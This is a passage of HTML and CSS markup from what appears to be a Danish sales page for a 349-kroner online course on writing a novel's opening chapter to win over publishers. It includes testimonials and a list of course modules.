    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599153905252 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/0f60a5-c25b-3a2-47f5-2b6ef52b6532_2.png" kjb-settings-id="sections_1599153830373_blocks_1599153905252_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599153830373_blocks_1599153905252_settings_text">
    <h1><strong>2</strong></h1>
<p><span style="font-weight: 400;"><strong>At skabe en retning i din historie <br /></strong>med spørgsmål-metoden, så du vækker nysgerrighed og holder fast i læserens interesse hele vejen.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599153914870 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599153914870.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153914870.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599153914870 .block {
    border: 2px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599153914870 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599153914870.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153914870.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599153914870 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599153914870 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599153830373_blocks_1599153914870_settings_width"
  id="block-1599153914870"
  class="
  block-type--feature
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1599153914870 .feature__image {
    width: 150px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/7a6eb6-fb5-f8e2-583f-61bebd030640_3.png" kjb-settings-id="sections_1599153830373_blocks_1599153914870_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599153830373_blocks_1599153914870_settings_text">
    <h1><strong>3</strong></h1>
<p><span style="font-weight: 400;"><strong>At skrue op for indlevelsen med filmiske virkemidler, </strong>der gør din åbningsscene top-underholdende, så den står lysende klart for læseren.</span></p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1631687424730 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631687424730.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631687424730.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631687424730 .block {
    border: 2px solid #156064;
    border-radius: 4px;
    
      background-color: #156064;
      padding: 20px;
    
    
      padding: 30px;
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631687424730 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 50px;
      margin-left: 0px;
    }
    #block-1631687424730.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631687424730.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631687424730 .block {
      
        padding: 30px;
      
      
        padding: 30px;
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631687424730 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599153830373_blocks_1631687424730_settings_width"
  id="block-1631687424730"
  class="
  block-type--text
  text-center
  col-5
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>"<em>Dit kursus har virkelig <strong>sat gang i mine tanker</strong> omkring min tekst. Jeg har fået tænkt meget over <strong>retningen på min historie og hvor den skal ende henne. </strong>Tusind tak for det. Du er inspirerende som altid.</em> <span>🙂</span>" — Heidi.</p>

  </div>
</div>

        
          <style>
  
  #block-1631688055230 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631688055230.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688055230.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631688055230 .block {
    border: 2px none #156064;
    border-radius: 4px;
    
      background-color: #628474;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631688055230 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631688055230.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688055230.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631688055230 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631688055230 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599153830373_blocks_1631688055230_settings_width"
  id="block-1631688055230"
  class="
  block-type--text
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p>"<em>Tak for et godt kursus. Det har bestemt <strong>givet stof til eftertanke, og jeg skal helt sikkert se på mit første kapitel igen</strong>."</em> <br />— Majken.</p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599576386062" data-section-id="1599576386062"><style>
  
  #section-1599576386062 .section {
    background-color: #ffffff;
  }
  #section-1599576386062 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599576386062 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599576386062 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599576386062 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599576386062 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599576386062 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1599576386062_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1707386337916 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707386337916.block-type--blog .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1707386337916.block-type--offer .block {
    padding: 0;
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  #block-1707386337916 .block {
    border: 4px  black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
      padding: 30px;
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 30px;
    
    
      padding-right: 30px;
    
    
      padding-bottom: 30px;
    
    
      padding-left: 30px;
    
  }
  @media (min-width: 768px) {
    #block-1707386337916 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707386337916.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1707386337916.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
    #block-1707386337916 .block {
      
        padding: 30px;
      
      
        padding: 30px;
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 30px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 30px;
      
      
        padding-left: 30px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707386337916 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599576386062_blocks_1707386337916_settings_width"
  id="block-1707386337916"
  class="
  block-type--pricing
  text-center
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1707386337916 .pricing__content ul li:before {
    content: "\f00c";
    color: ;
  }
  
  #block-1707386337916 .pricing__name {
    color: #156064;
  }
  #block-1707386337916 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
  
    <div class="pricing__info">
        <h2 class="pricing__price" kjb-settings-id="sections_1599576386062_blocks_1707386337916_settings_price">Hvem er kurset til?</h2>
    </div>
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1599576386062_blocks_1707386337916_settings_heading">(Kan du svare JA til nogle af disse?)</p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1599576386062_blocks_1707386337916_settings_text">
      <ul>
<li style="text-align: left;">Du er helt grøn og <strong>har aldrig skrevet fiktion før,</strong> men du vil gerne lære nogle skriveteknikker, der gør processen nemmere og sjovere</li>
<li style="text-align: left;">Du har skrevet før, men du vil gerne blive <strong>bedre til at fange læseren fra start</strong></li>
<li style="text-align: left;">Du er i gang med <strong>at redigere et færdigt manuskript,</strong> og du vil gerne skrive en åbningsscene, som slår benene væk under dit kommende forlag</li>
<li style="text-align: left;"><strong>Du har tidligere fået afslag på et manuskript,</strong> som du vil forsøge at forbedre, <br />før du sender det til et nyt forlag</li>
<li style="text-align: left;"><strong>Du elsker at skrive,</strong> <strong>men du er i tvivl</strong> <strong>om</strong>, hvordan du skaber en retning for handlingen og din hovedperson, så historien bliver spændende at læse</li>
</ul>
    </div>
  
  
    


<style>
  #block-1707386337916 .btn {
    border-color: #156064;
    border-radius: 4px;
    color: ;
    background-color: #156064;
  }
  #block-1707386337916 .btn-outline {
    color: #156064 !important;
    background: transparent;
  }
  
    
      #block-1707386337916 .btn {
        color: #fff;
      }
    
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-dark" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599576386062_blocks_1707386337916_settings_btn_background_color">
  JA, DET ER LIGE NOGET FOR MIG!
</a>
  
</div>
  </div>
</div>

        
          <style>
  
    #block-1707387425003 { padding: 0; }
  
  #block-1707387425003 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707387425003.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707387425003.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707387425003 .block {
    border: 4px  black;
    border-radius: 4px;
    
    
      padding: 30px;
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1707387425003 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707387425003.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707387425003.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707387425003 .block {
      
      
        padding: 30px;
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707387425003 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1599576386062_blocks_1707387425003_settings_width"
  id="block-1707387425003"
  class="
  block-type--text
  text-left
  col-8
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;">Din investering er 349,-</p>

  </div>
</div>

        
          <style>
  
  #block-1631689224188 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631689224188.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631689224188.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631689224188 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #628474;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631689224188 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631689224188.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631689224188.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631689224188 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631689224188 {
      text-align: center;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599576386062_blocks_1631689224188_settings_width"
  id="block-1631689224188"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><br />"<em>Jeg har absolut f&aring;et fornyet blod p&aring; tanden og <strong>vil str&aelig;be efter at</strong> <strong>finde mere tid i hverdagen til skrivningen.</strong></em>" &mdash; Steen.</p>

  </div>
</div>

  <div class="block-break"></div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599654368609" data-section-id="1599654368609"><style>
  
  #section-1599654368609 .section {
    background-color: #eaf9ff;
  }
  #section-1599654368609 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599654368609 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599654368609 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599654368609 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1599654368609 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599654368609 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599654368609 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599654368609_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1707394002154 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707394002154.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707394002154.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707394002154 .block {
    border: 4px  black;
    border-radius: 4px;
    
    
      padding: 30px;
    
    
      
      
        padding: 30px;
      
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1707394002154 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707394002154.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707394002154.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707394002154 .block {
      
      
        padding: 30px;
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707394002154 {
      text-align: left;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599654368609_blocks_1707394002154_settings_width"
  id="block-1707394002154"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Hvad er din investering i at fange forlæggeren på de første 10 sider (så din bog får en reel chance for at blive læst) ?</h2>
<p><span style="color: #ec6778;"><strong>Kun 349 kroner.</strong> </span>Det er mindre, end hvad du giver for Nudansk Ordbog, som nok fortæller dig, hvad ordene betyder, <br />men ikke hvordan du sætter dem sammen, så de fanger læseren.</p>

  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1628515698965 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628515698965.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628515698965.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628515698965 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628515698965 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628515698965.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628515698965.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628515698965 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628515698965 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599654368609_blocks_1628515698965_settings_width"
  id="block-1628515698965"
  class="
  block-type--feature
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-small
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1628515698965 .feature__image {
    width: 500px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/4cfc18-210a-81b-c13-0012bd0df8cf_4a3d94f6-1b05-4699-8c30-068f5539a79a.png" kjb-settings-id="sections_1599654368609_blocks_1628515698965_settings_image" alt="" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1599654368609_blocks_1628515698965_settings_text">
    <p style="text-align: center;">Onlinekursus for dig, som skal til at skrive <em>eller</em> redigere din roman:</p>
<h2 style="text-align: center;"><strong>Fang forlæggeren <br />på de første 10 sider</strong></h2>
<h4 style="text-align: center;">Sådan skriver du et fantastisk første kapitel,<br />der får dem til at læse<span> </span><em>hele</em><span> </span>bogen</h4>
<p>(så din historie<span> </span><em>ikke</em><span> </span>lander i afslagsbunken efter side 1)</p>
<p> </p>
  </div>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1599654368609_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599654368609_4.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599654368609_4.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599654368609_4 .block {
    border: 3px none #000000;
    border-radius: 4px;
    
      background-color: #ffffff;
      padding: 20px;
    
    
    
      
      
        padding: 30px;
      
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599654368609_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599654368609_4.block-type--blog .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1599654368609_4.block-type--offer .block {
      padding: 0;
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
    #block-1599654368609_4 .block {
      
        padding: 30px;
      
      
      
        
        
          padding: 30px;
        
      
      
        padding-top: 50px;
      
      
        padding-right: 50px;
      
      
        padding-bottom: 50px;
      
      
        padding-left: 50px;
      
    }
}
  @media (max-width: 767px) {
    #block-1599654368609_4 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599654368609_blocks_1599654368609_4_settings_width"
  id="block-1599654368609_4"
  class="
  block-type--pricing
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-large
    background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1599654368609_4 .pricing__content ul li:before {
    content: "\f00c";
    color: #156064;
  }
  
  #block-1599654368609_4 .pricing__name {
    color: #000000;
  }
  #block-1599654368609_4 .pricing__price {
    color: ;
  }
  
</style>

<div class="pricing">
  
    <h4 class="pricing__name" kjb-settings-id="sections_1599654368609_blocks_1599654368609_4_settings_name">Alt dette får du i kurset:</h4>
  
  
  
      <p class="pricing__heading" kjb-settings-id="sections_1599654368609_blocks_1599654368609_4_settings_heading"><p></p>
  
  
    <div class="pricing__content custom-icon" kjb-settings-id="sections_1599654368609_blocks_1599654368609_4_settings_text">
      <p style="text-align: left;"><span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> 60 min. kursus, som du kan se (eller gense) når du vil.<br /></span><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 1: Forberedelse til at skrive første kapitel.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Modul 2: Udførelsen - hvordan skaber du nysgerrighed, retning og underholdning i det første kapitel.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Spørgsmål-svar-video med mine svar på de oftest stillede spørgsmål om første kapitler og prologer.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonusvideo: Eksempel på feedback til kursister.<br /><br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 1: Guidet skriveøvelse.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 2: Brainstormingspørgsmål.<br /><a id="emoji-info-url" class="ek_link" href="https://emojikeyboard.org/copy/White_Heavy_Check_Mark_Emoji_%E2%9C%85?utm_source=extlink"><span id="emoji-info-value">✅</span></a> Bonus 3: Rolig start - stressfri skrivesession.</p>
<p style="text-align: left;"> </p>
<h4><strong>Din investering: kun 349 kr.</strong></h4>
    </div>
  
  
    


<style>
  #block-1599654368609_4 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1599654368609_4 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599654368609_blocks_1599654368609_4_settings_btn_background_color">
  FÅ STRAKS ADGANG  ➜
</a>
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1631690970388 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631690970388.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631690970388.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631690970388 .block {
    border: 4px none black;
    border-radius: 4px;
    
      background-color: #628474;
      padding: 20px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631690970388 {
      margin-top: 50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631690970388.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631690970388.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631690970388 .block {
      
        padding: 30px;
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631690970388 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599654368609_blocks_1631690970388_settings_width"
  id="block-1631690970388"
  class="
  block-type--text
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-dark"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p> <span>"</span><em>Tak for super<span> </span><strong>god og konkret input</strong></em><span> 🙂 </span><em>meget inspirerende!</em><span>" — Mie.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1599594665001" data-section-id="1599594665001"><style>
  
  #section-1599594665001 .section {
    background-color: #ffffff;
  }
  #section-1599594665001 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1599594665001 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599594665001 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599594665001 .sizer {
      padding-top: 125px;
      padding-bottom: 125px;
    }
    #section-1599594665001 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599594665001 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
    #section-1599594665001 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>

<div kjb-settings-id="sections_1599594665001_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599594675482 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599594675482.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599594675482.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599594675482 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599594675482 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599594675482.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599594675482.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599594675482 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599594675482 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599594665001_blocks_1599594675482_settings_width"
  id="block-1599594675482"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
